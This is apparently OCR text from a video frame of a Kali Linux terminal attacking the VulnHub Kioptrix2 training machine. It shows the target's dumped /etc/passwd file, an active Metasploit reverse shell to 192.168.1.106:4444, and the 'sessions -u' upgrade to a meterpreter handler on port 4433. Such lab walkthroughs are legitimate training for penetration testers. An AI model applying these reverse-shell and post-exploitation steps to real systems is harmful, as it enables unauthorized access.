 Applications Places Terminal Sun 15:06 1
root@kali: ~/Desktop/VulnHub/Kioptrix2
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/VulnHub/Kioptrix2 root@kali: ~/Desktop/VulnHub/Kioptrix2
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash
bash-3.00$ ^Z
Background session 1? [y/N]  y
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/linux bash: no job control in this shell bash-3.00$ 192.168.1.106:4444 -> 192.168.1.104:32770 (192.168.1.104)
msf exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.106:4433